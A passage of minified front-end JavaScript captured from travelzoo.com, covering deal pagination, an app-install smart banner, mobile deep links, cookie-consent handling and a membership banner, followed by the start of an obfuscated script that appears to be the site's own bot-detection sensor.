class="deal-price">'+o.pagi[p].price+"</h2>":"",v.innerHTML+='<h2 class="deal-headline">'+o.pagi[p].headline+"</h2>",v.innerHTML+=o.pagi[p].location?'<div class="deal-location">'+o.pagi[p].location+"</div>":"",v.innerHTML+='<div class="deal-button"><a role="button" href="'+o.pagi[p].url+'" class="button button-search js-dealpagination-next">'+e.ViewDealText+"</a></div>",h.appendChild(v),g.addEventListener("mouseenter",function(){(e.layout.isLg()||e.layout.isMd())&&(a(".push").css("transform","translateX(-300px)"),a(".div-next-body").css("transform","translateX(-300px)"),a("#dealLockbar").css("transform","translateX(-300px)"),a("#dealLockbar.hide-lockbar").css("transform",""))})):g.href=o.pagi[p].url),u||g){var w=document.createElement("nav");w.id="navPagers",w.style.display="none",w.className=e.OverrideClass,u&&(e.MakePush&&(e.layout.isLg()||e.layout.isMd())?(m.appendChild(u),w.appendChild(m)):w.appendChild(u)),g&&(e.MakePush&&(e.layout.isLg()||e.layout.isMd())?(h.appendChild(g),w.appendChild(h)):w.appendChild(g)),e.MakePush&&(e.layout.isLg()||e.layout.isMd())&&(a(".push").on("mouseenter",function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")}),a(document).mouseleave(function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")}),a(document).scroll(e.debounce(function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")},250)));var y=document.createDocumentFragment();y.appendChild(w),document.body.appendChild(y),a(".js-dealpagination-prev").on("click",function(){e.PagingStorage.gaTrackPrev(o.pagi[d].id)}),a(".js-dealpagination-next").on("click",function(){e.PagingStorage.gaTrackNext(o.pagi[d].id)}),e.MakePush&&e.layout.isLg()?(a("#navPagers").show(),this.removeScrollListner()):this.addScrollListner()}}}},e.PagingStorage=new n}(window.tzoo=window.tzoo||{},window.jQuery,window.Storages);
/* -- jquery.smartbanner.js -- */
!function(t,s){"function"==typeof define&&define.amd?define(["jquery"],s):s(t.jQuery)}(this,function(t){var s=navigator.userAgent,i=/Edge/i.test(s),n=function(n){this.origHtmlMargin=parseFloat(t("html").css("margin-top")),this.options=t.extend({},t.smartbanner.defaults,n);var e=navigator.standalone;if(this.options.force?this.type=this.options.force:null!==s.match(/Windows Phone/i)&&null!==s.match(/Edge|Touch/i)?this.type="windows":null!==s.match(/iPhone|iPod/i)||s.match(/iPad/)&&this.options.iOSUniversalApp?null!==s.match(/Safari/i)&&(null!==s.match(/CriOS/i)||null!=s.match(/FxiOS/i)||window.Number(s.substr(s.indexOf("OS ")+3,3).replace("_","."))<6)&&(this.type="ios"):s.match(/\bSilk\/(.*\bMobile Safari\b)?/)||s.match(/\bKF\w/)||s.match("Kindle Fire")?this.type="kindle":null!==s.match(/Android/i)&&(this.type="android"),this.type&&!e&&!this.getCookie("sb-closed")&&!this.getCookie("sb-installed")){this.scale="auto"==this.options.scale?t(window).width()/window.screen.width:this.options.scale,this.scale<1&&(this.scale=1);var o=t("android"==this.type?'meta[name="google-play-app"]':"ios"==this.type?'meta[name="apple-itunes-app"]':"kindle"==this.type?'meta[name="kindle-fire-app"]':'meta[name="msApplication-ID"]');if(o.length){if("windows"==this.type)i&&(this.appId=t('meta[name="msApplication-PackageEdgeName"]').attr("content")),this.appId||(this.appId=t('meta[name="msApplication-PackageFamilyName"]').attr("content"));else{var a=/app-id=([^\s,]+)/.exec(o.attr("content"));if(!a)return;this.appId=a[1]}this.title=this.options.title?this.options.title:o.data("title")||t("title").text().replace(/\s*[|\-·].*$/,""),this.author=this.options.author?this.options.author:o.data("author")||(t('meta[name="author"]').length?t('meta[name="author"]').attr("content"):window.location.hostname),this.iconUrl=o.data("icon-url"),this.price=o.data("price"),"function"==typeof this.options.onInstall?this.options.onInstall=this.options.onInstall:this.options.onInstall=function(){},"function"==typeof this.options.onClose?this.options.onClose=this.options.onClose:this.options.onClose=function(){},this.create(),this.show(),this.listen()}}};n.prototype={constructor:n,create:function(){var n,e=this.price||this.options.price,o=this.options.url||function(){switch(this.type){case"android":return"market://details?id=";case"kindle":return"amzn://apps/android?asin=";case"windows":return i?"ms-windows-store://pdp/?productid=":"ms-windows-store:navigate?appid="}return"https://itunes.apple.com/"+this.options.appStoreLanguage+"/app/id"}.call(this)+this.appId,a=e?function(){var t=e+" - ";switch(this.type){case"android":return t+this.options.inGooglePlay;case"kindle":return t+this.options.inAmazonAppStore;case"windows":return t+this.options.inWindowsStore}return t+this.options.inAppStore}.call(this):"",r=null==this.options.iconGloss?"ios"==this.type:this.options.iconGloss;if("android"==this.type&&this.options.GooglePlayParams&&(o+="&referrer="+this.options.GooglePlayParams),"android"==this.type&&this.options.deeplink&&s.match(/Chrome/)){var p=this.options.deeplink,l=p.match(/([^:]+):\/\/(.+)$/i);p="intent://"+l[2]+"#Intent;scheme="+l[1],o=p+=";package="+this.appId+";end"}var h='<div id="smartbanner" class="'+this.type+'"><div class="sb-container"><a href="#" class="sb-close">&times;</a><span class="sb-icon"></span><div class="sb-info"><strong>'+this.title+"</strong><span>"+this.author+"</span><span>"+a+'</span></div><a href="'+o+'" class="sb-button"><span>'+this.options.button+"</span></a></div></div>";this.options.layer?t(this.options.appendToSelector).append(h):t(this.options.appendToSelector).prepend(h),this.options.icon?n=this.options.icon:this.iconUrl?n=this.iconUrl:t('link[rel="apple-touch-icon-precomposed"]').length>0?(n=t('link[rel="apple-touch-icon-precomposed"]').attr("href"),null==this.options.iconGloss&&(r=!1)):t('link[rel="apple-touch-icon"]').length>0?n=t('link[rel="apple-touch-icon"]').attr("href"):t('meta[name="msApplication-TileImage"]').length>0?n=t('meta[name="msApplication-TileImage"]').attr("content"):t('meta[name="msapplication-TileImage"]').length>0&&(n=t('meta[name="msapplication-TileImage"]').attr("content")),n?(t("#smartbanner .sb-icon").css("background-image","url("+n+")"),r&&t("#smartbanner .sb-icon").addClass("gloss")):t("#smartbanner").addClass("no-icon"),this.bannerHeight=t("#smartbanner").outerHeight()+2,this.scale>1&&(t("#smartbanner").css("top",parseFloat(t("#smartbanner").css("top"))*this.scale).css("height",parseFloat(t("#smartbanner").css("height"))*this.scale).hide(),t("#smartbanner .sb-container").css("-webkit-transform","scale("+this.scale+")").css("-msie-transform","scale("+this.scale+")").css("-moz-transform","scale("+this.scale+")").css("width",t(window).width()/this.scale)),t("#smartbanner").css("position",this.options.layer?"absolute":"static")},listen:function(){t("#smartbanner .sb-close").on("click",t.proxy(this.close,this)),t("#smartbanner .sb-button").on("click",t.proxy(this.install,this))},show:function(s){var i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:0,display:"block"},this.options.speedIn).addClass("shown").show(),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin+this.bannerHeight*this.scale},this.options.speedIn,"swing",s);else if(t.support.transition){i.animate({top:0},this.options.speedIn).addClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedIn).css("margin-top",this.origHtmlMargin+this.bannerHeight*this.scale)}else i.slideDown(this.options.speedIn).addClass("shown")},hide:function(s){var i=t("#smartbanner");if(i.stop(),this.options.layer)i.animate({top:-1*this.bannerHeight*this.scale,display:"block"},this.options.speedIn).removeClass("shown"),t(this.pushSelector).animate({paddingTop:this.origHtmlMargin},this.options.speedIn,"swing",s);else if(t.support.transition){"android"!==this.type?i.css("top",-1*this.bannerHeight*this.scale).removeClass("shown"):i.css({display:"none"}).removeClass("shown");t(this.pushSelector).addClass("sb-animation").one(t.support.transition.end,function(){t("html").removeClass("sb-animation"),s&&s()}).emulateTransitionEnd(this.options.speedOut).css("margin-top",this.origHtmlMargin)}else i.slideUp(this.options.speedOut).removeClass("shown")},close:function(t){t.preventDefault(),this.hide(),this.setCookie("sb-closed","true",this.options.daysHidden),this.options.onClose(t)},install:function(t){this.options.hideOnInstall&&this.hide(),this.setCookie("sb-installed","true",this.options.daysReminder),this.options.onInstall(t)},setCookie:function(t,s,i){var n=new Date;n.setDate(n.getDate()+i),s=encodeURI(s)+(null==i?"":"; expires="+n.toUTCString()),document.cookie=t+"="+s+"; path=/;"},getCookie:function(t){var s,i,n,e=document.cookie.split(";");for(s=0;s<e.length;s++)if(i=e[s].substr(0,e[s].indexOf("=")),n=e[s].substr(e[s].indexOf("=")+1),(i=i.replace(/^\s+|\s+$/g,""))==t)return decodeURI(n);return null},switchType:function(){var s=this;this.hide(function(){s.type="android"==s.type?"ios":"android";var i=t("android"==s.type?'meta[name="google-play-app"]':'meta[name="apple-itunes-app"]').attr("content");s.appId=/app-id=([^\s,]+)/.exec(i)[1],t("#smartbanner").detach(),s.create(),s.show()})}},t.smartbanner=function(s){var i=t(window),e=i.data("smartbanner"),o="object"==typeof s&&s;e||i.data("smartbanner",e=new n(o)),"string"==typeof s&&e[s]()},t.smartbanner.defaults={title:null,author:null,price:"FREE",appStoreLanguage:"us",inAppStore:"On the App Store",inGooglePlay:"In Google Play",inAmazonAppStore:"In the Amazon Appstore",inWindowsStore:"In the Windows Store",GooglePlayParams:null,icon:null,iconGloss:null,button:"VIEW",url:null,scale:"auto",speedIn:300,speedOut:400,daysHidden:15,daysReminder:90,force:null,hideOnInstall:!0,layer:!1,iOSUniversalApp:!0,appendToSelector:"body",pushSelector:"html",deeplink:null},t.smartbanner.Constructor=n,void 0===t.support.transition&&(t.fn.emulateTransitionEnd=function(s){var i=!1,n=this;t(this).one(t.support.transition.end,function(){i=!0});return setTimeout(function(){i||t(n).trigger(t.support.transition.end)},s),this},t(function(){t.support.transition=function(){var t=document.createElement("smartbanner"),s={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var i in s)if(void 0!==t.style[i])return{end:s[i]};return!1}()}))});
/* -- browser-deeplink.js -- */
!function(e,n){"function"==typeof define&&define.amd?define("deeplink",n(e)):"object"==typeof exports?module.exports=n(e):e.deeplink=n(e)}(window||this,function(e){"use strict";if(e.document&&e.navigator){var n,t={},a={iOS:{},android:{},fallback:!0,delay:1e3,delta:500},i=function(){var e=t.android.appId;return e?"market://details?id="+e:null},o=function(){return navigator.userAgent.match("Android")},r=function(){return navigator.userAgent.match("iPad")||navigator.userAgent.match("iPhone")||navigator.userAgent.match("iPod")},d=function(e){return function(){var n,a,o={ios:t.iOS.storeUrl||(n=t.iOS.appName,a=t.iOS.appId,a&&n?"itms-apps://itunes.apple.com/app/"+n+"/id"+a+"?mt=8":null),android:t.android.storeUrl||i()}[t.platform],r=t.delay+t.delta;"string"==typeof o&&Date.now()-e<r&&(window.location.href=o)}};return{setup:function(e){t=function(e,n){var t={};for(var a in e)t[a]=e[a];for(var a in n)t[a]=n[a];return t}(a,e),o()&&(t.platform="android"),r()&&(t.platform="ios")},open:function(e){if(!o()&&!r())return!1;if(o()&&!navigator.userAgent.match(/Firefox/)){var a=e.match(/([^:]+):\/\/(.+)$/i);e="intent://"+a[2]+"#Intent;scheme="+a[1],e+=";package="+t.android.appId+";end"}t.fallback&&(n=setTimeout(d(Date.now()),t.delay));var i=window.navigator.userAgent;if(i.match(/CriOS/)||i.match(/Safari/)&&i.match(/Version\/9/))document.location=e;else{var u=document.createElement("iframe");u.onload=function(){clearTimeout(n),u.parentNode.removeChild(u),window.location.href=e},u.src=e,u.setAttribute("style","display:none;"),document.body.appendChild(u)}return!0}}}});
/* -- cookiesettings.js -- */
!function(e,o){var i,t,a,d,c;function n(e){window.gtag&&gtag("event",e)}function s(i){e.get(o.TrackingBaseUrl+"PageHit.ashx?id="+(i+1e3*o.TzLocale))}function l(o){i=e("#cookieSettingsOverlay input[name=func-cookie-radio]"),t=e("#cookieSettingsOverlay input[name=mkt-cookie-radio]"),a=e("#cookieSettingsOverlay .js-button-save"),d=e("#cookieSettingsOverlay .js-button-acceptall"),i.off("click").on("click",function(){n("cookies_functional_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),t.off("click").on("click",function(){n("cookies_a_m_cookies_"+(1==e(this).val()?"accepted":"declined")),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),"1"==t.filter(":checked").val()&&(e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show()),n("cookies_save_page_pressed"),u(o)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),f(null,o,d)})}function r(e){var o=getURLParam("from");null!=o&&""!=o?location.href=decodeURIComponent(o):e&&location.reload()}function k(){i.filter(":checked").val()&&t.filter(":checked").val()?a.removeAttr("disabled"):a.attr("disabled","disabled")}function u(e){a.children("i").remove(),d.children("i").remove(),b("1"==i.filter(":checked").val(),"1"==t.filter(":checked").val(),!0),a.prepend('<i class="icon-success-white-sm"></i> '),e?window.setTimeout(function(){o.Overlays.hide(e)},500):window.setTimeout(function(){r(!1)},500)}function f(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!0,!0,!0),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function p(e,i,t){t.children("i").remove(),a.children("i").remove(),b(!1,!1,!1),t.prepend('<i class="icon-success-white-sm"></i> '),i?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):o.Overlays.hide(i)},500):e?window.setTimeout(function(){o.reloadOnCookieConsent?r(!0):e.hide()},500):window.setTimeout(function(){r(o.reloadOnCookieConsent)},500)}function b(i,t,a){var d="travelzoo.com";i?(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/",expires:365}),Cookies.set(o.cncc,1,{domain:d,path:"/",expires:365})):(Cookies.set(o.cnccfunc,i?1:0,{domain:d,path:"/"}),Cookies.set(o.cnccmkt,t?1:0,{domain:d,path:"/"}),Cookies.set(o.cncc,1,{domain:d,path:"/"})),o.reloadOnCookieConsent||e.post(o.UrlPrefix+"CaptureParametersInCookies"+window.location.search),a&&function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","update",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(i,t),o.reloadOnCookieConsent||!i&&!t||o.tm.cookieConsentGranted()}function v(){if(!o.reloadOnCookieConsent){var i=e("#deferredDealClick").val();i&&e.post(o.UrlPrefix+"RecordDeferredDealClickOnceConsentUpdated"+window.location.search,{ddc:i})}}e(document).ready(function(){if(i=e("#cookieSettings input[name=func-cookie-radio]"),t=e("#cookieSettings input[name=mkt-cookie-radio]"),a=e("#cookieSettings-save"),d=e("#cookieSettings-acceptall"),c=e("#cookieSettings-rejectall"),e("#cookieSettings").length&&(i.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_functional_cookies_"+o),k()}),t.off("click").on("click",function(){var o=1==e(this).val()?"accepted":"declined";n("cookies_a_m_cookies_"+o),k()}),a.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_save_page_pressed"),u(null)}),d.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_accept_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=1]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=1]").prop("checked",!0),f(null,null,d)}),c.off("click").on("click",function(){a.attr("disabled","disabled"),d.attr("disabled","disabled"),c.attr("disabled","disabled"),n("cookies_reject_all_page_pressed"),i.removeAttr("checked"),i.filter("[value=0]").prop("checked",!0),t.removeAttr("checked"),t.filter("[value=0]").prop("checked",!0),p(null,null,c)}),function(){var e=Cookies.get(o.cnccfunc);void 0!==e&&(i.removeAttr("checked"),i.filter("[value="+e+"]").attr("checked","checked"));var d=Cookies.get(o.cnccmkt);void 0!==d&&(t.removeAttr("checked"),t.filter("[value="+d+"]").attr("checked","checked"));null==e&&null==d&&(a.removeAttr("disabled"),i.removeAttr("checked"),i.filter("[value=0]").attr("checked","checked"),t.removeAttr("checked"),t.filter("[value=0]").attr("checked","checked"));!function(e,o){const i={ad_user_data:o?"granted":"denied",ad_personalization:o?"granted":"denied",ad_storage:o?"granted":"denied",analytics_storage:o?"granted":"denied",security_storage:e?"granted":"denied",personalization_storage:e?"granted":"denied"};window.gtag&&(gtag("consent","default",i),gtag("set","url_passthrough",!1),gtag("set","ads_data_redaction",!o))}(void 0!==e,void 0!==d)}()),e(".cookiebanner").length){n("cookies_popup_opened");var b=e(".cookiebanner"),g=e(".cookiebanner .js-button-accept"),h=e(".cookiebanner .js-button-reject"),_=e(".cookiebanner .js-button-manage"),m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),e(".js-cpra-optedout-link").hide(),e(".js-cpra-optout-link").show(),n("cookies_accept_all_popup_pressed"),s(98000001),f(b,null,g)}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(98000002),p(b,null,g)}),_.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),_.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(98000003),b.hide(),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),e("body").addClass("js-noscroll"),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),e("body").removeClass("js-noscroll"),g.removeAttr("disabled"),h.removeAttr("disabled"),_.removeAttr("disabled"),b.show()}),l(m)})}if(e(".cookieoverlay").length){n("cookies_popup_opened ");var y=e(".cookieoverlay"),w=(g=e(".cookieoverlay .js-button-accept"),h=e(".cookieoverlay .js-button-reject"),e(".cookieoverlay .js-button-manage")),C=e(".cookieoverlay .cookieoverlay-text a, .cookieoverlay .cookieoverlay-button .js-link-manage");m="cookie-settings-overlay";g.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_accept_all_popup_pressed"),s(99000001),f(y,null,g),v(),e(".cookieoverlay-x").hide()}),h.off("click").on("click",function(){g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_reject_all_popup_pressed"),s(99000002),p(y,null,h),v(),e(".cookieoverlay-x").hide()}),w.off("click").on("click",function(){document.activeElement.blur(),g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003),o.Overlays.isRegistered(m)||o.Overlays.initializeAndRegister("#cookieSettingsOverlay",{id:m},{modal:!0,dialogClass:"cookiesettings-overlay",closeOnEscape:!1}),o.Overlays.show(m),e(".ui-widget-overlay.ui-front:not(:first)").css("opacity","0"),e(".cookieoverlay").hide(),e(".cookieoverlay-x").hide(),e("#cookieSettingsOverlay").off("click","#btnClose, .close-dialog").on("click","#btnClose, .close-dialog",function(){o.Overlays.hide(m),g.removeAttr("disabled"),h.removeAttr("disabled"),w.removeAttr("disabled"),C.removeAttr("disabled"),e(".cookieoverlay").show(),e(".cookieoverlay-x").show(),document.activeElement.blur()}),l(m)}),C.off("click").on("click",function(){if(e(this).is("[disabled]"))return!1;g.attr("disabled","disabled"),h.attr("disabled","disabled"),w.attr("disabled","disabled"),C.attr("disabled","disabled"),n("cookies_manage_settings_pressed"),s(99000003)})}e(".js-cpra-optout").length&&(g=e(".js-cpra-optout")).off("click").on("click",function(){var e;return e="travelzoo.com",Cookies.set(o.cnccfunc,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnccmkt,0,{domain:e,path:"/",expires:365}),Cookies.set(o.cnco,1,{domain:e,path:"/",expires:365}),window.setTimeout(function(){r(!0)},500),!1})})}(jQuery,window.tzoo=window.tzoo||{});
/* -- membershipbanner.js -- */
!function(e,n){function r(r){var o="";n.IsMember&&!n.MemberIsPaid&&(o="_lm"),n.tm.analyticsEvent(r+o,"","",void 0,void 0,void 0,"banner_text",e(".membershipbanner-text").text().trim())}e(document).ready(function(){if(e(".membershipbanner").length){if(e(".membershipbanner-random").length>1){var o=(a=1,i=e(".membershipbanner-random").length,Math.floor(Math.random()*(i-a+1)+a));e(jQuery.makeArray(e(".membershipbanner-random"))[o-1]).show()}r("Sb_shown"),e(".membershipbanner .js-membershipbanner-close").on("click",function(o){r("Sb_closed");Cookies.set(n.cnhmb,1,{domain:"travelzoo.com",path:"/",expires:new Date((new Date).getTime()+36e5)}),e(".membershipbanner").fadeOut(),o.stopPropagation()}),e(".membershipbanner .membershipbanner-text a").length&&e(".membershipbanner").on("click",function(n){var o=e(".membershipbanner .membershipbanner-text a:visible").attr("href");null!=o&&(location.href=o,r("Sb_clicked"),n.stopPropagation())}),e(".membershipbanner .membershipbanner-text a").on("click",function(){r("Sb_clicked")})}var a,i;e("#dealLockbar").length>0&&e(window).on({scroll:function(){e("#dealLockbar").is(":visible")&&e("#dealLockbar").position().top>0?e(".membershipbanner").css("bottom",e("#dealLockbar").height()):e(".membershipbanner").css("bottom",0)}})})}(jQuery,window.tzoo=window.tzoo||{});


--- FILE ---
content_type: application/javascript
request_url: https://www.travelzoo.com/TSvlitiikBbvoYofa6akV9Cd/7Ob90hpktrptGk/RSlQbENwKAI/TjM7W/3dPfUsB
body_size: 173371
content:
(function(){if(typeof Array.prototype.entries!=='function'){Object.defineProperty(Array.prototype,'entries',{value:function(){var index=0;const array=this;return {next:function(){if(index<array.length){return {value:[index,array[index++]],done:false};}else{return {done:true};}},[Symbol.iterator]:function(){return this;}};},writable:true,configurable:true});}}());(function(){hI();xxF();P6F();var qg=function(w6,L6){return w6<L6;};var w0=function(){if(qE["Date"]["now"]&&typeof qE["Date"]["now"]()==='number'){return qE["Math"]["round"](qE["Date"]["now"]()/1000);}else{return qE["Math"]["round"](+new (qE["Date"])()/1000);}};var Rx=function(RN){return ~RN;};var T6=function(){var lH;if(typeof qE["window"]["XMLHttpRequest"]!=='undefined'){lH=new (qE["window"]["XMLHttpRequest"])();}else if(typeof qE["window"]["XDomainRequest"]!=='undefined'){lH=new (qE["window"]["XDomainRequest"])();lH["onload"]=function(){this["readyState"]=4;if(this["onreadystatechange"] instanceof qE["Function"])this["onreadystatechange"]();};}else{lH=new (qE["window"]["ActiveXObject"])('Microsoft.XMLHTTP');}if(typeof lH["withCredentials"]!=='undefined'){lH["withCredentials"]=true;}return lH;};var kg=function(g7){return qE["Math"]["floor"](qE["Math"]["random"]()*g7["length"]);};var Rg=function(){return (MB.sjs_se_global_subkey?MB.sjs_se_global_subkey.push(Od):MB.sjs_se_global_subkey=[Od])&&MB.sjs_se_global_subkey;};var CL=function(){return Lg.apply(this,[Gb,arguments]);};var rv=function(gg){if(gg===undefined||gg==null){return 0;}var Hp=gg["replace"](/[\w\s]/gi,'');return Hp["length"];};function P6F(){AC=VA+Gb*NZ,sF=E8+Gb*NZ+nT*NZ*NZ,t7=Gb+tC*NZ+VB*NZ*NZ+NZ*NZ*NZ,RK=HK+VA*NZ+NZ*NZ+NZ*NZ*NZ,gk=E8+nT*NZ+SU*NZ*NZ+NZ*NZ*NZ,J8=VB+E8*NZ+NZ*NZ,Fk=HK+nT*NZ+tC*NZ*NZ+NZ*NZ*NZ,BV=E8+VB*NZ+VA*NZ*NZ,nP=VA+NZ+E8*NZ*NZ+NZ*NZ*NZ,N0=SC+kl*NZ+VB*NZ*NZ+NZ*NZ*NZ,Ck=kl+SU*NZ+SU*NZ*NZ+NZ*NZ*NZ,P7=HK+SC*NZ+SU*NZ*NZ+NZ*NZ*NZ,LI=E8+kl*NZ+kl*NZ*NZ,IN=Gb+kl*NZ+tC*NZ*NZ+NZ*NZ*NZ,zT=kl+nT*NZ+SC*NZ*NZ+NZ*NZ*NZ,ZV=tC+E8*NZ+VA*NZ*NZ,rC=HK+NZ,lF=E8+SC*NZ+Gb*NZ*NZ+NZ*NZ*NZ,F1=tC+tC*NZ+SU*NZ*NZ,NV=VB+VB*NZ+SU*NZ*NZ,k1=SU+tC*NZ+SU*NZ*NZ,rV=VA+VB*NZ+SU*NZ*NZ,lS=SC+tC*NZ+NZ*NZ,DW=Gb+VA*NZ,hL=SC+NZ+tC*NZ*NZ+NZ*NZ*NZ,qA=HK+NZ+SC*NZ*NZ+NZ*NZ*NZ,AL=HK+E8*NZ+Gb*NZ*NZ+NZ*NZ*NZ,kN=E8+NZ+Gb*NZ*NZ+NZ*NZ*NZ,kV=VA+SU*NZ+Gb*NZ*NZ,jd=VB+NZ+VA*NZ*NZ+NZ*NZ*NZ,Rv=Gb+E8*NZ+NZ*NZ+NZ*NZ*NZ,gF=tC+NZ+VB*NZ*NZ,TB=E8+nT*NZ+NZ*NZ,T8=nT+kl*NZ,tv=SC+E8*NZ+VB*NZ*NZ+NZ*NZ*NZ,HE=E8+NZ,YS=VA+VB*NZ+kl*NZ*NZ,EV=SU+VA*NZ+kl*NZ*NZ,kj=HK+kl*NZ+VB*NZ*NZ+NZ*NZ*NZ,Z=HK+kl*NZ+NZ*NZ+NZ*NZ*NZ,cj=tC+NZ+Gb*NZ*NZ+NZ*NZ*NZ,EE=nT+SC*NZ+VA*NZ*NZ+NZ*NZ*NZ,nS=nT+VA*NZ+NZ*NZ,Qv=nT+VA*NZ+tC*NZ*NZ+NZ*NZ*NZ,S7=E8+SC*NZ+VB*NZ*NZ+NZ*NZ*NZ,cL=VB+tC*NZ+VB*NZ*NZ+NZ*NZ*NZ,BL=VA+kl*NZ+Gb*NZ*NZ+NZ*NZ*NZ,ZE=SC+VB*NZ+Gb*NZ*NZ+NZ*NZ*NZ,k7=Gb+NZ+VA*NZ*NZ+NZ*NZ*NZ,Xl=Gb+VA*NZ+NZ*NZ,Jk=SU+NZ+SU*NZ*NZ+NZ*NZ*NZ,AF=VA+kl*NZ+VA*NZ*NZ,wE=E8+VB*NZ+SC*NZ*NZ+NZ*NZ*NZ,NN=tC+E8*NZ+kl*NZ*NZ+NZ*NZ*NZ,zc=VA+NZ+SU*NZ*NZ+NZ*NZ*NZ,Eb=HK+VB*NZ+SC*NZ*NZ,pT=SU+nT*NZ+SC*NZ*NZ,Y1=SU+Gb*NZ+SU*NZ*NZ,rp=kl+VB*NZ+VA*NZ*NZ+NZ*NZ*NZ,gV=kl+E8*NZ+NZ*NZ,nK=VA+tC*NZ+SC*NZ*NZ,vk=VA+Gb*NZ+VA*NZ*NZ+NZ*NZ*NZ,KP=SU+VA*NZ+VA*NZ*NZ+NZ*NZ*NZ,zU=SC+Gb*NZ+SU*NZ*NZ,WF=nT+kl*NZ+VB*NZ*NZ,tl=Gb+SC*NZ+Gb*NZ*NZ,Ob=SU+VA*NZ+SU*NZ*NZ+NZ*NZ*NZ,AS=kl+E8*NZ,Rb=SU+kl*NZ+NZ*NZ,YA=HK+VA*NZ+SU*NZ*NZ+NZ*NZ*NZ,RV=tC+kl*NZ+SU*NZ*NZ+NZ*NZ*NZ,kx=nT+SU*NZ+tC*NZ*NZ+NZ*NZ*NZ,CH=SC+kl*NZ+VA*NZ*NZ+NZ*NZ*NZ,W6=SU+SC*NZ+VA*NZ*NZ+NZ*NZ*NZ,wH=VB+NZ+SU*NZ*NZ+NZ*NZ*NZ,VH=kl+kl*NZ+nT*NZ*NZ+NZ*NZ*NZ,GP=VA+VB*NZ+nT*NZ*NZ+NZ*NZ*NZ,rK=HK+nT*NZ+SC*NZ*NZ,xZ=SU+Gb*NZ+NZ*NZ,mC=nT+E8*NZ+VA*NZ*NZ,l1=HK+tC*NZ+SC*NZ*NZ,VI=tC+nT*NZ+Gb*NZ*NZ+NZ*NZ*NZ,qm=E8+VB*NZ+VA*NZ*NZ+NZ*NZ*NZ,pU=nT+SU*NZ+VA*NZ*NZ,Ik=SU+SC*NZ+nT*NZ*NZ+NZ*NZ*NZ,nW=HK+SC*NZ,U6=tC+Gb*NZ+SC*NZ*NZ+NZ*NZ*NZ,XS=tC+NZ+NZ*NZ,UP=SU+SC*NZ+tC*NZ*NZ+NZ*NZ*NZ,kI=tC+SC*NZ+VA*NZ*NZ,mS=SU+SU*NZ+NZ*NZ,Zm=SU+SC*NZ+VB*NZ*NZ+NZ*NZ*NZ,JB=SC+VB*NZ+VA*NZ*NZ+NZ*NZ*NZ,zv=E8+SC*NZ+VA*NZ*NZ+NZ*NZ*NZ,ZU=HK+nT*NZ+NZ*NZ,sN=HK+VA*NZ+SC*NZ*NZ+NZ*NZ*NZ,XF=nT+SC*NZ+SC*NZ*NZ+NZ*NZ*NZ,s8=nT+tC*NZ+kl*NZ*NZ,AP=tC+NZ+VA*NZ*NZ+NZ*NZ*NZ,mm=tC+VA*NZ+SU*NZ*NZ+NZ*NZ*NZ,H8=nT+Gb*NZ+VA*NZ*NZ,qN=V